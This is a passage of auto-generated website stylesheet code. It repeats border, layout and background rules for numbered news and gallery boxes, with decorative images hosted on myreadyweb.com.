										}
										#border-leftbottom-news40374
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_left.gif")   no-repeat scroll left bottom transparent;
										}										
										#border-centerbottom-news40374
										{
											float:left;
											height:16px;
											width:216px;
											background:url(http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_center.gif)   repeat-x scroll left top transparent;
										}										
										#border-rightbottom-news40374
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_right.gif")   no-repeat scroll right bottom transparent;
										}

										#border-leftcontent-news40374
										{
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_left.gif") repeat-y scroll left top transparent;
										}
										#border-rightcontent-news40374
										{
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_right.gif") repeat-y scroll right top transparent;
										}
										#border-content-news40374
										{
											width:216px;
										}
										#border-content-news-img40374
										{
											width:216px;
											overflow:hidden;
										}
													
										#border-content-news-img-half40374
										{
											width:100px;
										}
											
											#border-content-news40374
											{	}#border-container-news40374
												{
													height:180px;
												}#background-content-news40374{
														background: none;
														width: 224px; 
														height: 203px; 
														position: absolute; 
														left: 2px; 
														top: 2px;
														z-index: -1;
														}#block-content-news40830{
												width:232px;
												float:left;
												position:relative; 
												z-index:1;
											}#block-list-news40830{
												background:#;
												color:#;
											}
											#block-list-news40830 ul{
												margin:0;
												padding:0;
												padding-left:20px;
											}
											#block-list-news40830 a{
												text-decoration:none;
											}        
										#border-top-news40830
										{	

										}
										#border-lefttop-news40830
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_left.gif")   no-repeat scroll left top transparent;
										}										
										#border-centertop-news40830
										{
											float:left;
											height:16px;
											width:216px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_center.gif") repeat-x scroll left top transparent ;
										}										
										#border-righttop-news40830
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_right.gif")   no-repeat scroll right top transparent;
										}
										#border-bottom-news40830
										{

										}
										#border-leftbottom-news40830
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_left.gif")   no-repeat scroll left bottom transparent;
										}										
										#border-centerbottom-news40830
										{
											float:left;
											height:16px;
											width:216px;
											background:url(http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_center.gif)   repeat-x scroll left top transparent;
										}										
										#border-rightbottom-news40830
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_right.gif")   no-repeat scroll right bottom transparent;
										}

										#border-leftcontent-news40830
										{
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_left.gif") repeat-y scroll left top transparent;
										}
										#border-rightcontent-news40830
										{
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_right.gif") repeat-y scroll right top transparent;
										}
										#border-content-news40830
										{
											width:216px;
										}
										#border-content-news-img40830
										{
											width:216px;
											overflow:hidden;
										}
													
										#border-content-news-img-half40830
										{
											width:100px;
										}
											
											#border-content-news40830
											{	}#border-container-news40830
												{
													height:180px;
												}#background-content-news40830{
														background: none;
														width: 224px; 
														height: 203px; 
														position: absolute; 
														left: 2px; 
														top: 2px;
														z-index: -1;
														}#block-content-news41605{
												width:232px;
												float:left;
												position:relative; 
												z-index:1;
											}#block-list-news41605{
												background:#;
												color:#;
											}
											#block-list-news41605 ul{
												margin:0;
												padding:0;
												padding-left:20px;
											}
											#block-list-news41605 a{
												text-decoration:none;
											}        
										#border-top-news41605
										{	

										}
										#border-lefttop-news41605
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_left.gif")   no-repeat scroll left top transparent;
										}										
										#border-centertop-news41605
										{
											float:left;
											height:16px;
											width:216px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_center.gif") repeat-x scroll left top transparent ;
										}										
										#border-righttop-news41605
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_right.gif")   no-repeat scroll right top transparent;
										}
										#border-bottom-news41605
										{

										}
										#border-leftbottom-news41605
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_left.gif")   no-repeat scroll left bottom transparent;
										}										
										#border-centerbottom-news41605
										{
											float:left;
											height:16px;
											width:216px;
											background:url(http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_center.gif)   repeat-x scroll left top transparent;
										}										
										#border-rightbottom-news41605
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_right.gif")   no-repeat scroll right bottom transparent;
										}

										#border-leftcontent-news41605
										{
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_left.gif") repeat-y scroll left top transparent;
										}
										#border-rightcontent-news41605
										{
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_right.gif") repeat-y scroll right top transparent;
										}
										#border-content-news41605
										{
											width:216px;
										}
										#border-content-news-img41605
										{
											width:216px;
											overflow:hidden;
										}
													
										#border-content-news-img-half41605
										{
											width:100px;
										}
											
											#border-content-news41605
											{	}#border-container-news41605
												{
													height:180px;
												}#background-content-news41605{
														background: none;
														width: 224px; 
														height: 203px; 
														position: absolute; 
														left: 2px; 
														top: 2px;
														z-index: -1;
														}#block-content-news41606{
												width:232px;
												float:left;
												position:relative; 
												z-index:1;
											}#block-list-news41606{
												background:#;
												color:#;
											}
											#block-list-news41606 ul{
												margin:0;
												padding:0;
												padding-left:20px;
											}
											#block-list-news41606 a{
												text-decoration:none;
											}        
										#border-top-news41606
										{	

										}
										#border-lefttop-news41606
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_left.gif")   no-repeat scroll left top transparent;
										}										
										#border-centertop-news41606
										{
											float:left;
											height:16px;
											width:216px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_center.gif") repeat-x scroll left top transparent ;
										}										
										#border-righttop-news41606
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_right.gif")   no-repeat scroll right top transparent;
										}
										#border-bottom-news41606
										{

										}
										#border-leftbottom-news41606
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_left.gif")   no-repeat scroll left bottom transparent;
										}										
										#border-centerbottom-news41606
										{
											float:left;
											height:16px;
											width:216px;
											background:url(http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_center.gif)   repeat-x scroll left top transparent;
										}										
										#border-rightbottom-news41606
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_right.gif")   no-repeat scroll right bottom transparent;
										}

										#border-leftcontent-news41606
										{
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_left.gif") repeat-y scroll left top transparent;
										}
										#border-rightcontent-news41606
										{
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_right.gif") repeat-y scroll right top transparent;
										}
										#border-content-news41606
										{
											width:216px;
										}
										#border-content-news-img41606
										{
											width:216px;
											overflow:hidden;
										}
													
										#border-content-news-img-half41606
										{
											width:100px;
										}
											
											#border-content-news41606
											{	}#border-container-news41606
												{
													height:180px;
												}#background-content-news41606{
														background: none;
														width: 224px; 
														height: 203px; 
														position: absolute; 
														left: 2px; 
														top: 2px;
														z-index: -1;
														}#block-content-news41607{
												width:232px;
												float:left;
												position:relative; 
												z-index:1;
											}#block-list-news41607{
												background:#;
												color:#;
											}
											#block-list-news41607 ul{
												margin:0;
												padding:0;
												padding-left:20px;
											}
											#block-list-news41607 a{
												text-decoration:none;
											}        
										#border-top-news41607
										{	

										}
										#border-lefttop-news41607
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_left.gif")   no-repeat scroll left top transparent;
										}										
										#border-centertop-news41607
										{
											float:left;
											height:16px;
											width:216px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_center.gif") repeat-x scroll left top transparent ;
										}										
										#border-righttop-news41607
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_right.gif")   no-repeat scroll right top transparent;
										}
										#border-bottom-news41607
										{

										}
										#border-leftbottom-news41607
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_left.gif")   no-repeat scroll left bottom transparent;
										}										
										#border-centerbottom-news41607
										{
											float:left;
											height:16px;
											width:216px;
											background:url(http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_center.gif)   repeat-x scroll left top transparent;
										}										
										#border-rightbottom-news41607
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_right.gif")   no-repeat scroll right bottom transparent;
										}

										#border-leftcontent-news41607
										{
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_left.gif") repeat-y scroll left top transparent;
										}
										#border-rightcontent-news41607
										{
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_right.gif") repeat-y scroll right top transparent;
										}
										#border-content-news41607
										{
											width:216px;
										}
										#border-content-news-img41607
										{
											width:216px;
											overflow:hidden;
										}
													
										#border-content-news-img-half41607
										{
											width:100px;
										}
											
											#border-content-news41607
											{	}#border-container-news41607
												{
													height:80px;
												}#background-content-news41607{
														background: none;
														width: 224px; 
														height: 103px; 
														position: absolute; 
														left: 2px; 
														top: 2px;
														z-index: -1;
														}#block-content-news57746{
												width:232px;
												float:left;
												position:relative; 
												z-index:1;
											}#block-list-news57746{
												background:#;
												color:#;
											}
											#block-list-news57746 ul{
												margin:0;
												padding:0;
												padding-left:20px;
											}
											#block-list-news57746 a{
												text-decoration:none;
											}        
										#border-top-news57746
										{	

										}
										#border-lefttop-news57746
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_left.gif")   no-repeat scroll left top transparent;
										}										
										#border-centertop-news57746
										{
											float:left;
											height:16px;
											width:216px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_center.gif") repeat-x scroll left top transparent ;
										}										
										#border-righttop-news57746
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_right.gif")   no-repeat scroll right top transparent;
										}
										#border-bottom-news57746
										{

										}
										#border-leftbottom-news57746
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_left.gif")   no-repeat scroll left bottom transparent;
										}										
										#border-centerbottom-news57746
										{
											float:left;
											height:16px;
											width:216px;
											background:url(http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_center.gif)   repeat-x scroll left top transparent;
										}										
										#border-rightbottom-news57746
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_right.gif")   no-repeat scroll right bottom transparent;
										}

										#border-leftcontent-news57746
										{
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_left.gif") repeat-y scroll left top transparent;
										}
										#border-rightcontent-news57746
										{
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_right.gif") repeat-y scroll right top transparent;
										}
										#border-content-news57746
										{
											width:216px;
										}
										#border-content-news-img57746
										{
											width:216px;
											overflow:hidden;
										}
													
										#border-content-news-img-half57746
										{
											width:100px;
										}
											
											#border-content-news57746
											{	}#border-container-news57746
												{
													height:180px;
												}#background-content-news57746{
														background: none;
														width: 224px; 
														height: 203px; 
														position: absolute; 
														left: 2px; 
														top: 2px;
														z-index: -1;
														}#block-content-news68746{
												width:232px;
												float:left;
												position:relative; 
												z-index:1;
											}#block-list-news68746{
												background:#;
												color:#;
											}
											#block-list-news68746 ul{
												margin:0;
												padding:0;
												padding-left:20px;
											}
											#block-list-news68746 a{
												text-decoration:none;
											}        
										#border-top-news68746
										{	

										}
										#border-lefttop-news68746
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_left.gif")   no-repeat scroll left top transparent;
										}										
										#border-centertop-news68746
										{
											float:left;
											height:16px;
											width:216px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_center.gif") repeat-x scroll left top transparent ;
										}										
										#border-righttop-news68746
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_right.gif")   no-repeat scroll right top transparent;
										}
										#border-bottom-news68746
										{

										}
										#border-leftbottom-news68746
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_left.gif")   no-repeat scroll left bottom transparent;
										}										
										#border-centerbottom-news68746
										{
											float:left;
											height:16px;
											width:216px;
											background:url(http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_center.gif)   repeat-x scroll left top transparent;
										}										
										#border-rightbottom-news68746
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_right.gif")   no-repeat scroll right bottom transparent;
										}

										#border-leftcontent-news68746
										{
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_left.gif") repeat-y scroll left top transparent;
										}
										#border-rightcontent-news68746
										{
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_right.gif") repeat-y scroll right top transparent;
										}
										#border-content-news68746
										{
											width:216px;
										}
										#border-content-news-img68746
										{
											width:216px;
											overflow:hidden;
										}
													
										#border-content-news-img-half68746
										{
											width:100px;
										}
											
											#border-content-news68746
											{	}#border-container-news68746
												{
													height:180px;
												}#background-content-news68746{
														background: none;
														width: 224px; 
														height: 203px; 
														position: absolute; 
														left: 2px; 
														top: 2px;
														z-index: -1;
														}#block-content-gallery64675{
												width:232px;
												float:left;
												position:relative; 
												z-index:1;
											}#block-list-gallery64675{
												background:#FFFFFF;
												color:#;
											}
											#block-list-gallery64675 ul{
												margin:0;
												padding:0;
												padding-left:20px;
											}
											#block-list-gallery64675 a{
												text-decoration:none;
											}        
										#border-top-gallery64675
										{	

										}
										#border-lefttop-gallery64675
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_top_left.gif")   no-repeat scroll left top transparent;
										}										
										#border-centertop-gallery64675
										{
											float:left;
											height:19px;
											width:190px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_top_center.gif") repeat-x scroll left top transparent ;
										}										
										#border-righttop-gallery64675
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_top_right.gif")   no-repeat scroll right top transparent;
										}
										#border-bottom-gallery64675
										{

										}
										#border-leftbottom-gallery64675
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_bottom_left.gif")   no-repeat scroll left bottom transparent;
										}										
										#border-centerbottom-gallery64675
										{
											float:left;
											height:19px;
											width:190px;
											background:url(http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_bottom_center.gif)   repeat-x scroll left top transparent;
										}										
										#border-rightbottom-gallery64675
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_bottom_right.gif")   no-repeat scroll right bottom transparent;
										}

										#border-leftcontent-gallery64675
										{
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_middle_left.gif") repeat-y scroll left top transparent;
										}
										#border-rightcontent-gallery64675
										{
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_middle_right.gif") repeat-y scroll right top transparent;
										}
										#border-content-gallery64675
										{
											width:190px;
										}
										#border-content-gallery-img64675
										{
											width:190px;
											overflow:hidden;
										}
													
										#border-content-gallery-img-half64675
										{
											width:80px;
											overflow:hidden;
										}
											
											#border-content-gallery64675
											{	}#border-container-gallery64675
												{
													height:180px;
												}#background-content-gallery64675{
														background:#FFFFFF;
														width: 220px; 
														height: 206px; 
														position: absolute; 
														left: 6px; 
														top: 6px;
														z-index: -1;
														}#block-content-gallery64736{
												width:232px;
												float:left;
												position:relative; 
												z-index:1;
											}#block-list-gallery64736{
												background:#;
												color:#;
											}
											#block-list-gallery64736 ul{
												margin:0;
												padding:0;
												padding-left:20px;
											}
											#block-list-gallery64736 a{
												text-decoration:none;
											}        
										#border-top-gallery64736
										{	

										}
										#border-lefttop-gallery64736
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_top_left.gif")   no-repeat scroll left top transparent;
										}										
										#border-centertop-gallery64736
										{
											float:left;
											height:19px;
											width:190px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_top_center.gif") repeat-x scroll left top transparent ;
										}										
										#border-righttop-gallery64736
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_top_right.gif")   no-repeat scroll right top transparent;
										}
										#border-bottom-gallery64736
										{

										}
										#border-leftbottom-gallery64736
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_bottom_left.gif")   no-repeat scroll left bottom transparent;
										}										
										#border-centerbottom-gallery64736
										{
											float:left;
											height:19px;
											width:190px;
											background:url(http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_bottom_center.gif)   repeat-x scroll left top transparent;
										}										
										#border-rightbottom-gallery64736
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_bottom_right.gif")   no-repeat scroll right bottom transparent;
										}

										#border-leftcontent-gallery64736
										{
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_middle_left.gif") repeat-y scroll left top transparent;
										}
										#border-rightcontent-gallery64736
										{
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_middle_right.gif") repeat-y scroll right top transparent;
										}
										#border-content-gallery64736
										{
											width:190px;
										}
										#border-content-gallery-img64736
										{
											width:190px;
											overflow:hidden;
										}
													
										#border-content-gallery-img-half64736
										{
											width:80px;
											overflow:hidden;
										}
											
											#border-content-gallery64736
											{	}#border-container-gallery64736
												{
													height:180px;
												}#background-content-gallery64736{
														background:none;
														width: 220px; 
														height: 206px; 
														position: absolute; 
														left: 6px; 
														top: 6px;
														z-index: -1;
														}#block-content-gallery66618{
												width:232px;
												float:left;
												position:relative; 
												z-index:1;
											}#block-list-gallery66618{
												background:#;
												color:#;
											}
											#block-list-gallery66618 ul{
												margin:0;
												padding:0;
												padding-left:20px;
											}
											#block-list-gallery66618 a{
												text-decoration:none;
											}        
										#border-top-gallery66618
										{	

										}
										#border-lefttop-gallery66618
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_top_left.gif")   no-repeat scroll left top transparent;
										}										
										#border-centertop-gallery66618
										{
											float:left;
											height:19px;
											width:190px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_top_center.gif") repeat-x scroll left top transparent ;
										}										
										#border-righttop-gallery66618
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_top_right.gif")   no-repeat scroll right top transparent;
										}
										#border-bottom-gallery66618
										{

										}
										#border-leftbottom-gallery66618
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_bottom_left.gif")   no-repeat scroll left bottom transparent;
										}										
										#border-centerbottom-gallery66618
										{
											float:left;
											height:19px;
											width:190px;
											background:url(http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_bottom_center.gif)   repeat-x scroll left top transparent;
										}										
										#border-rightbottom-gallery66618
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_bottom_right.gif")   no-repeat scroll right bottom transparent;
										}

										#border-leftcontent-gallery66618
										{
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_middle_left.gif") repeat-y scroll left top transparent;
										}
										#border-rightcontent-gallery66618
										{
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_middle_right.gif") repeat-y scroll right top transparent;
										}
										#border-content-gallery66618
										{
											width:190px;
										}
										#border-content-gallery-img66618
										{
											width:190px;
											overflow:hidden;
										}
													
										#border-content-gallery-img-half66618
										{
											width:80px;
											overflow:hidden;
										}
											
											#border-content-gallery66618
											{	}#border-container-gallery66618
												{
													height:180px;
												}#background-content-gallery66618{
														background:none;
														width: 220px; 
														height: 206px; 
														position: absolute; 
														left: 6px; 
														top: 6px;
														z-index: -1;
														}#block-content-gallery66631{
												width:232px;
												float:left;
												position:relative; 
												z-index:1;
											}#block-list-gallery66631{
												background:#;
												color:#;
											}
											#block-list-gallery66631 ul{
												margin:0;
												padding:0;
												padding-left:20px;
											}
											#block-list-gallery66631 a{
												text-decoration:none;
											}#block-link-gallery66631{font-size:14px;}        
										#border-top-gallery66631
										{	

										}
										#border-lefttop-gallery66631
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_top_left.gif")   no-repeat scroll left top transparent;
										}										
										#border-centertop-gallery66631
										{
											float:left;
											height:19px;
											width:190px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_top_center.gif") repeat-x scroll left top transparent ;
										}										
										#border-righttop-gallery66631
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_top_right.gif")   no-repeat scroll right top transparent;
										}
										#border-bottom-gallery66631
										{

										}
										#border-leftbottom-gallery66631
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_bottom_left.gif")   no-repeat scroll left bottom transparent;
										}										
										#border-centerbottom-gallery66631
										{
											float:left;
											height:19px;
											width:190px;
											background:url(http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_bottom_center.gif)   repeat-x scroll left top transparent;
										}										
										#border-rightbottom-gallery66631
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_bottom_right.gif")   no-repeat scroll right bottom transparent;
										}

										#border-leftcontent-gallery66631
										{
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_middle_left.gif") repeat-y scroll left top transparent;
										}
										#border-rightcontent-gallery66631
										{
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_middle_right.gif") repeat-y scroll right top transparent;
										}
										#border-content-gallery66631
										{
											width:190px;
										}
										#border-content-gallery-img66631
										{
											width:190px;
											overflow:hidden;
										}
													
										#border-content-gallery-img-half66631
										{
											width:80px;
											overflow:hidden;
										}
											
											#border-content-gallery66631
											{	}#border-container-gallery66631
												{
													height:180px;
												}#background-content-gallery66631{
														background:none;
														width: 220px; 
														height: 206px; 
														position: absolute; 
														left: 6px; 
														top: 6px;
														z-index: -1;
														}#block-content-gallery66721{
												width:232px;
												float:left;
												position:relative; 
												z-index:1;
											}#block-list-gallery66721{
												background:#;
												color:#;
											}
											#block-list-gallery66721 ul{
												margin:0;
												padding:0;
												padding-left:20px;
											}
											#block-list-gallery66721 a{
												text-decoration:none;
											}        
										#border-top-gallery66721
										{	

										}
										#border-lefttop-gallery66721
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_top_left.gif")   no-repeat scroll left top transparent;
										}										
										#border-centertop-gallery66721
										{
											float:left;
											height:19px;
											width:190px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_top_center.gif") repeat-x scroll left top transparent ;
										}										
										#border-righttop-gallery66721
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_top_right.gif")   no-repeat scroll right top transparent;
										}
										#border-bottom-gallery66721
										{

										}
										#border-leftbottom-gallery66721
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_bottom_left.gif")   no-repeat scroll left bottom transparent;
										}										
										#border-centerbottom-gallery66721
										{
											float:left;
											height:19px;
											width:190px;
											background:url(http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_bottom_center.gif)   repeat-x scroll left top transparent;
										}										
										#border-rightbottom-gallery66721
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_bottom_right.gif")   no-repeat scroll right bottom transparent;
										}

										#border-leftcontent-gallery66721
										{
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_middle_left.gif") repeat-y scroll left top transparent;
										}
										#border-rightcontent-gallery66721
										{
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_middle_right.gif") repeat-y scroll right top transparent;
										}
										#border-content-gallery66721
										{
											width:190px;
										}
										#border-content-gallery-img66721
										{
											width:190px;
											overflow:hidden;
										}
													
										#border-content-gallery-img-half66721
										{
											width:80px;
											overflow:hidden;
										}
											
											#border-content-gallery66721
											{	}#border-container-gallery66721
												{
													height:180px;
												}#background-content-gallery66721{
														background:none;
														width: 220px; 
														height: 206px; 
														position: absolute; 
														left: 6px; 
														top: 6px;
														z-index: -1;
														}#block-content-gallery66778{
												width:232px;
												float:left;
												position:relative; 
												z-index:1;
											}#block-list-gallery66778{
												background:#;
												color:#;
											}
											#block-list-gallery66778 ul{
												margin:0;
												padding:0;
												padding-left:20px;
											}
											#block-list-gallery66778 a{
												text-decoration:none;
											}        
										#border-top-gallery66778
										{	

										}
										#border-lefttop-gallery66778
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_top_left.gif")   no-repeat scroll left top transparent;
										}										
										#border-centertop-gallery66778
										{
											float:left;
											height:19px;
											width:190px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_top_center.gif") repeat-x scroll left top transparent ;
										}										
										#border-righttop-gallery66778
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_top_right.gif")   no-repeat scroll right top transparent;
										}
										#border-bottom-gallery66778
										{

										}
										#border-leftbottom-gallery66778
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_bottom_left.gif")   no-repeat scroll left bottom transparent;
										}										
										#border-centerbottom-gallery66778
										{
											float:left;
											height:19px;
											width:190px;
											background:url(http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_bottom_center.gif)   repeat-x scroll left top transparent;
										}										
										#border-rightbottom-gallery66778
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_bottom_right.gif")   no-repeat scroll right bottom transparent;
										}

										#border-leftcontent-gallery66778
										{
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_middle_left.gif") repeat-y scroll left top transparent;
										}
										#border-rightcontent-gallery66778
										{
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_middle_right.gif") repeat-y scroll right top transparent;
										}
										#border-content-gallery66778
										{
											width:190px;
										}
										#border-content-gallery-img66778
										{
											width:190px;
											overflow:hidden;
										}
													
										#border-content-gallery-img-half66778
										{
											width:80px;
											overflow:hidden;
										}
											
											#border-content-gallery66778
											{	}#border-container-gallery66778
												{
													height:180px;
												}#background-content-gallery66778{
														background:none;
														width: 220px; 
														height: 206px; 
														position: absolute; 
														left: 6px; 
														top: 6px;
														z-index: -1;
														}#block-content-gallery67199{
												width:232px;
												float:left;
												position:relative; 
												z-index:1;
											}#block-list-gallery67199{
												background:#;
												color:#;
											}
											#block-list-gallery67199 ul{
												margin:0;
												padding:0;
												padding-left:20px;
											}
